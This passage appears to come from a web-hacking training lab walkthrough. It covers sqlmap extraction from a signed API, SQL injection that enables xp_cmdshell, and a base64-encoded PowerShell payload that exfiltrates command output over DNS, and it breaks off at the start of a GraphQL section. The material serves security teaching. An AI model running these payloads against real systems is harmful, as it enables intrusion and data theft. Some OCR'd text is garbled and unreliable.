| GET /api/Product/GetProduct?pid =2123+or+1=1csig=9A341BB4C44E54FD10F7696D6903B9B626417BF0C0646E46F188EF1C728E7855HTTP/1                                 | .1        |
| Host: topup.webhacklab.com                                                                                                    |           |
| User-Agent: Mozilia/5.0 (XII; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0                                                                          |           |
| Accept / Anguage: en-US.en:g=0.5                                                                                                    |           |
| Accept-Encoding: gzip, deflate                                                                                                    |           |
| Referer: http://topup.webhacklab.com/shop/checkout?id=2                                                                                                 |           |
| Authorization: Bearer                                                                                                    | ۲         |
| ? < + > Type a search term                                                                                                    | 0 matches |
| Response                                                                                                    |           |
| Raw Headers Hex JSON Beautifier                                                                                                    |           |
| HTTP/1.1 200 OK                                                                                                    |           |
| Cache-Control: no-cache                                                                                                    |           |
| Pragma: no-cache                                                                                                    |           |
| Content-Type: application/json; charset=utt-8                                                                                                    |           |
| Sarver: Microsoft-IIS/8.5                                                                                                    |           |
| X-AspNet-Version: 4.0.30319                                                                                                    |           |
| X-Powered-By: ASP.NET                                                                                                    |           |
| Date: Fri, 26 Apr 2019 13:00:19 GMT                                                                                                    |           |
| Connection: close                                                                                                    |           |
| Content-Length: 350                                                                                                    |           |
| "id":27. "title":"Virgin Mobile". "description":"Recharge. You'll receive the recharge code and instructions on the email address you filled in. That w | av vou'll |
| ways stay connected!", "code": "0211C", "name": "Virginm", "credit": 180.0, "data": 90.0, "image": "virginm.jpg", "instruction": "instructions goes     | ),)       |
| here", "serviceCharge":10.0, "memberDiscount":0.0}                                                                                                    |           |

Step 12: In order to run SQLmap, save the request in the "request.txt" file with the vulnerable

parameter is "\*". In our case it is code parameter which is vulnerable.

```
root@kali:~/Desktop# Cat request.txt
GET /api/Product/GetProduct /pid=*Ssig=2E2A3AAF4EB0895D5512931168FDC18022A0E01B3CE09C2BD875F283B8430045 HTTP/1.1
Host: topup.webhacklab.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept:*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://topup.webhacklab.com/shop/checkout?id=10
Authorization: Bearer eyJ0eXAi01JKV1Q1LCJhbGci01JIUzIINiJ9.eyJ1bmlxdWVfbmFtZSI6InNhbmpheUBub3Rzb3NlY3VyZS5jb20i
LCJ1bWFpbCI6InNhbmpheUBub3Rzb3NlY3VyZS5jb20iLCJpc3Mi01JodHRw0i8vd2ViaGFja2xhYi5jb20vIiwiZXhwIjoxNTU3NDg4MjA2LCJ
uYmYi0jElNTYyNzg2MDZ9.Zvt0x6da63y2zGc_j1gLSPhxHW1zmi3cyR6SUDZ838M
X-Requested-With: XMLHttpRequest
Connection: close
```



**Step 13:** Mention the eval tag which will dynamically generate the sig parameter for every sqlmap request.



root@kali:~/Desktop# sqlmap request.txt --eval='import hashlib;import hmac;sig=(hmac.n ew("9z\$B&E)H@McQfTjWnZr4u7x!A%D\*F-Ja", "http://topup.webhacklab.com/api/Product/GetPro duct?pid=%s" % (pid), hashlib.sha256)).hexdigest().upper();' --dbs --batch

Step 14: We will be able to fetch all the database names from the DB server.

| 09:08:43] [INFO] testing Microsoft SQL Server                                                                |
|----------------------------------------------------------------------------------------------------|
| 09:08:43] [INF0]_confirming Microsoft SQL Server                                                             |
| 09:08:46] [INFO] the back-end DBMS is Microsoft SQL Server                                                   |
| eb server operating system: Windows 8.1 or 2012 R2                                                           |
| eb application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5                                     |
| ack-end DBMS: Microsoft SQL Server 2012                                                                      |
| 09:08:46] [INF0] fetching database names                                                                     |
| 09:08:46] [INF0] fetching number of databases                                                                |
| 09:08:46] [WARNING] running in a single-thread mode. Please consider usage of option 'threads' for faster da |
| a retrieval                                                                                                  |
| 09:08:46] [INF0] retrieved: 5                                                                                |
| 09:08:49] [INF0] retrieved: awhdb                                                                            |
| 09:09:05] [INF0] retrieved: master                                                                           |
| 09:09:24] [INF0] retrieved: model                                                                            |
| 09:09:40] [INF0] retrieved: msdb                                                                             |
| 09:09:54] [INFO] retrieved: tempdb                                                                           |
| vallable databases [5]:                                                                                      |
| *] awhdb                                                                                                    |
| *] master                                                                                                    |
| *] model                                                                                                    |
| *] msdb                                                                                                    |
| *] tempdb                                                                                                    |
|                                                                                                    |
| 09:10:14] [WARWING HITP error codes detected during run:                                                     |
| 00 (Internal Server Error) - 100 times                                                                       |
| 19:14] [INFO] Tetched data togged to text fites under '/root/.sqtmap/output/topup.webhacktab.com'            |
| *1 and ing @ 00.10.14 (2010 04 26 (                                                                          |
| () ending () 09:10:14 /2019-04-20/                                                                           |
|                                                                                                    |



# Data Exfiltration over DNS via SQLi

Challenge URL: http://topup.webhacklab.com/Account/SecurityQuestion

• Exploit the injection vulnerability to exfiltrate the output of command "ipconfig" over DNS channel.

## **Solution:**

**Step 1:** It can be identified that the application is developed in .NET with MVC framework, backend database is SQL Server and it is vulnerable to SQL injection. Exploit this further to retrieve the data using out-of-band (OOB) channels - DNS. Start a DNS listener on your kali VM using the following command:

root@Kali:~# tcpdump -n udp port 53 -i any

root@kali:~# tcpdump -n udp port 53 -i any
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX\_SLL (Linux cooked v1), capture size 262144 bytes

**Step 2:** Enable xp\_cmdshell using the following command.

```
';exec sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure
'xp_cmdshell', 1;RECONFIGURE; --
```



**Step 3:** Login into the application and inject the below payload into the Question field, as shown below:

| Topup Webha | <pre>klab.com/Account/Profile cklab</pre> | : 🕞 Admin Webbacklab 📑 Utility 🍘 Wordpres No | SoSec 🐹 Joomla NotSoSeci       | ire 👝 Database Connection 🕏 |
|-------------|-------------------------------------------|----------------------------------------------|--------------------------------|-----------------------------|
|             |                                           |                                              | HOME TOPUP                     | VOUCHERS SHOP               |
|             |                                           |                                              |                                |                             |
|             | Profile                                   |                                              |                                |                             |
|             | Name<br>Dhruv                             | Mobile<br>9876543210                         | Question<br>nslookup test.user | 10.webhacklab.cor           |
|             | Password Answer                           | Profile Image                                | Membership                     |                             |
|             | *****                                     | Browse No file selected.                     | Bronze                         |                             |

**Step 4:** Next, logout and visit the Password Reset functionality as done in the earlier exercise. Input the answer and click on 'RESET PASSWORD'.

| 📔 Web Hacking- Black Belt 🗙 | +                                                                              |
|-----------------------------|--------------------------------------------------------------------------------|
| (←) → 健 @ [d                | topup.webhacklab.com/Account/SecurityOuestion 🛛 👔 🔂                            |
| ⊘ NotSosecure ⊕ Shop Webhac | klab 📋 Topup Webhacklab 🖨 Microblog 🖨 HealthCheck 📔 Admin Webhacklab 📔 Utility |
| =                           | NOT SO SECURE                                                                  |
|                             |                                                                                |
|                             | Please answer your security                                                    |
|                             | question                                                                       |
| [                           | ';exec masterxp_cmdshell 'cmd.exe /c<br>nslookup test.user10.webhacklab.com'   |
|                             | SecurityAnswer                                                                 |
|                             | RESET PASSWORD                                                                 |



**Step 5:** Note the output of 'tcpdump'. It will show that the DNS requests are being received by the host.



**Step 6:** As there is a limit on size and type of data that can be sent over DNS channels, we need to create a payload that will encode the output, break it into chunks and then send it over the DNS channel with sequence numbers appended to them.

Once the OOB calls are received, the output can be sorted with the help of sequence numbers as UDP packets do not have an arrival order.

The payload created is as shown below. It will send output of ipconfig over DNS to userX.webhacklab.com.

'; exec master..xp\_cmdshell 'cmd /v /c "ipconfig > C:\Windows\Temp\outputX && certutil -encodehex -f C:\Windows\Temp\outputX C:\Windows\Temp\outputX.hex 4 && powershell -enc JAB0AGUAeAB0AD0ARwBIAHQALQBDAG8AbgB0AGUAbgB0ACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAF QAZQBtAHAAXABvAHUAdABwAHUAdAAxADAALgB0AGUAeAA7ACQAcwB1AGIAZABvAG0AYQBpAG4APQAk AHQAZQB4AHQALgByAGUAcABsAGEAYwB1ACgAIgAgACIALAAiACIAKQA7ACQAagA9ADEAMQAxADEAMQ A7AGYAbwByAGUAYQBjAGgAKAAkAGkAIABpAG4AIAAkAHMAdQBiAGQAbwBtAGEAaQBuACkAewAgACQA ZgBpAG4AYQBsAD0AJABqAC4AdABvAHMAdAByAGkAbgBnACgAKQArACIALgAiACsAJABpACsAIgAuAG YAaQBsAGUALgB1AHMAZQByADEAMAAuAHcAZQBiAGgAYQBjAGsAbABhAGIALgBjAG8AbQAiADsAJABq ACAAKwA9ACAAMQA7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwB1AHMAcwAgAC0ATgBvAE4AZQB3AFcAaQ BuAGQAbwB3ACAAbgBZAGwAbwBvAGsAdQBwACAAJABmAGkAbgBhAGwAIAB9AA=="'\_--

Let's understand the payload in parts:

**First part:** Below command will run ipconfig on SQL server using xp\_cmdshell, write the output to a file, then hexencode it with 'certutil' in a specific format (in columns with spaces, without the characters and the addresses), and is represented by code 4.



```
exec master..xp_cmdshell 'cmd /v /c "ipconfig > C:\Windows\Temp\outputX &&
certutil -encodehex -f C:\Windows\Temp\outputX C:\Windows\Temp\outputX.hex 4
```

**Second part:** It will run a PowerShell script in Base64 encoded format to avoid breaking SQL syntax. This script will read the hex encoded output file, break the content into chunks and then generate DNS queries in specific format i.e.

sequence\_number.\$Data.file.userX.webhackLab.com

Plain Script:

```
$text=Get-Content C:\Windows\Temp\outputX.hex;$subdomain=$text.replace("
","");$j=11111;foreach($i in $subdomain){
$final=$j.tostring()+"."+$i+".file.userX.webhacklab.com";$j += 1; Start-
Process -NoNewWindow nslookup $final }
```

This will be the Encoded Script that can be decrypted using:

powershell -enc {\$encoded\_script} :

The encoded output of the plaintext script will look like this :

JABOAGUAeABOADOARwB1AHQALQBDAG8AbgBOAGUAbgBOACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAF QAZQBtAHAAXABvAHUAdABwAHUAdAAxADAALgBoAGUAeAA7ACQAcwB1AGIAZABvAGOAYQBpAG4APQAk AHQAZQB4AHQALgByAGUAcABsAGEAYwB1ACgAIgAgACIALAAiACIAKQA7ACQAagA9ADEAMQAxADEAMQ A7AGYAbwByAGUAYQBjAGgAKAAkAGkAIABpAG4AIAAkAHMAdQBiAGQAbwBtAGEAaQBuACkAewAgACQA ZgBpAG4AYQBsADOAJABqAC4AdABvAHMAdAByAGkAbgBnACgAKQArACIALgAiACsAJABpACsAIgAuAG YAaQBsAGUALgB1AHMAZQByADEAMAAuAHcAZQBiAGgAYQBjAGsAbABhAGIALgBjAG8AbQAiADsAJABq ACAAKwA9ACAAMQA7ACAAUwBOAGEAcgBOACOAUAByAG8AYwB1AHMAcwAgACOATgBvAE4AZQB3AFcAaQ BuAGQAbwB3ACAAbgBzAGwAbwBvAGsAdQBwACAAJABmAGkAbgBhAGwAIAB9AA==



**Step 7:** To create your own encoded string containing your IP address and file name use the PowerShell encoder <u>here</u> or use our utility hosted within the VPN <u>http://utility.webhacklab.com</u> as shown in the screenshot below.



Step 8: Submit the final payload to the injection point.

| 50 SECURE |                                           | HOME TOPUP VOUCHER                    |
|-----------|-------------------------------------------|---------------------------------------|
|           | Question<br>';exec masterxp_cmdshell 'cmd | Password Answer<br>/v /c "ipcol ***** |
|           | Profile Image                             | Membership                            |
|           | Browse No file selected.                  | Bronze                                |
|           | Billing Address<br>Address                |                                       |
|           |                                           |                                       |



NotSoSecure part of claranet cyber security **Step 9:** Before executing the payload run Tcpdump to capture the DNS queries and write it to a file, as shown in the below figure:

```
root@Kali:~# tcpdump -n udp port 53 -i any | tee oob.txt
root@kali:~# tcpdump -n udp port 53 -i any | tee oob.txt
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes
```

**Step 10:** As done earlier, execute the payload from reset password and observe the responses on tcpdump.





| root@kali:~# tcpdump -n udp port 53 -i any   tee oob.txt                                                             |
|----------------------------------------------------------------------------------------------------|
| tcpdump: verbose output suppressed, use -v or -vv for full protocol decode                                           |
| listening on any, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes                                   |
| 22:42:41.105361 IP 192.168.200.12.5461 > 192.168.4.10.53: 18691+ A? 11111.0d0a57696e646f777320495020436f6e.file.     |
| user10.webhacklab.com. (83)                                                                                          |
| 22:42:41.130383 IP 192.168.200.12.54541 > 192.168.4.10.53: 6667+ A? 11113.45746865726e65742061646170746572.file.     |
| user10.webhacklab.com. (83)                                                                                          |
| 22:42:41.130428 IP 192.168.200.12.35550 > 192.168.4.10.53: 2342+ A? 11115.2020436f6e6e656374696f6e2d737065.file.     |
| user10.webhacklab.com. (83)                                                                                          |
| 22:42:41.130453 IP 192.168.200.12.20624 > 192.168.4.10.53: 15822+ A? 11117.20202e203a200d0a2020204950763420.file     |
| .user10.webhacklab.com. (83)                                                                                         |
| 22:42:41.130475 IP 192.168.200.12.24686 > 192.168.4.10.53: 51656+ A? 11119.202e202e202e202e202e202e203a2031.file     |
| .user10.webhacklab.com. (83)                                                                                         |
| 22:42:41.130494 IP 192.168.200.12.48363 > 192.168.4.10.53: 16078+ A? 11121.2020205375626e6574204d61736b202e.file     |
| .user10.webhacklab.com. (83)                                                                                         |
| 22:42:41.130510 IP 192.168.200.12.53160 > 192.168.4.10.53: 4928+ A? 11123.202e202e203a203235352e3235352e30.file.     |
| user10.webhacklab.com. (83)                                                                                          |
| 22:42:41.288561 IP 192.168.200.12.64608 > 192.168.4.10.53: 15156+ A? 11125.617465776179202e202e202e202e202e202e.file |
| .user10.webhacklab.com. (83)                                                                                         |
| 22:42:41.288576 IP 192.168.200.12.15849 > 192.168.4.10.53: 17484+ A? 11131.2020204d65646961205374617465202e.file     |
| .user10.webhacklab.com. (83)                                                                                         |
| 22:42:41.288582 IP 192.168.200.12.6197 > 192.168.4.10.53: 27644+ A? 11127.756e6e656c2061646170746572206973.file.     |

**Step 11:** Once the execution completes, oob.txt will be created. Run the following command that will extract required data from the file, arrange it based on sequence number, and then hex decode it.





# **GraphQL Exploitation**

#### Challenge URL: http://expense.webhacklab.com:3000/viewexpense

- Exploit SQL injection in one of the GraphQL endpoints and retrieve admin credentials.
- Use Introspection to extract the PII (Salary) of the 'userX@webhacklab.com'.
- Using GraphQL mutation, view expenses of all the users.

# Part 1: Exploit SQL injection in one of the GraphQL endpoints and retrieve admin credentials.

# Solution:

**Step 1:** Navigate to '<u>http://expense.webhacklab.com:3000/</u> ' and register an account. Enter credentials and click on 'Sign In'.

|      | 🛈 💋 expense.webhacklab.com:3000/login  | althCheck II Admin Webbacklab II Util | 140%                   | ···· 💟 🏠 | ₩ 🗉 🕎 🗏      |
|------|----------------------------------------|---------------------------------------|------------------------|----------|--------------|
| Home | ian Filopop Meniaekian Gimeroniog Gime |                                       | iny grandpies holdosee | Lo       | gin Register |
|      | Please si                              | gn in                                 |                        |          |              |
|      | Email address                          |                                       |                        |          |              |
|      | Password                               |                                       |                        |          |              |
|      | ••••••                                 | •                                     |                        |          |              |
|      |                                        | Sign in                               |                        |          |              |
|      |                                        |                                       |                        |          |              |

**Step 2:** Click on 'AddExpense' and fill in any random expense.

| Expense Tracker X | +                                              |                                                      |                     |           |
|-------------------|------------------------------------------------|------------------------------------------------------|---------------------|-----------|
| € → @ @           | () # expense.webhacklab.com:3000/addexpense    | 1409                                                 | ା ଅନ୍ତ୍ର            | II\ 🗊 🐺 = |
| ⊘ NotSosecure     | klab 📔 Topup Webhacklab 🕒 Microblog 🔘 HealthCh | eck 📔 Admin Webhacklab 📔 Utility 🕥 Wordpres NotSoSec | X Joomla NotSoSecur | e >>>     |
| Home              |                                                |                                                      |                     |           |
|                   | Add New E                                      | xpense                                               | ]                   |           |
|                   | 07/15/2020<br>Title                            |                                                      |                     |           |
|                   | Laptop Charger                                 |                                                      |                     |           |
|                   | Description                                    |                                                      |                     |           |
|                   | HP Laptop Charg                                | er from Amazon                                       |                     |           |
|                   | Amount                                         |                                                      |                     |           |
|                   | 2000                                           |                                                      |                     |           |
|                   |                                                | Add                                                  |                     |           |
|                   |                                                |                                                      | -                   |           |



**Step 3:** The expense will be added. Now click on 'ViewExpense' as shown:

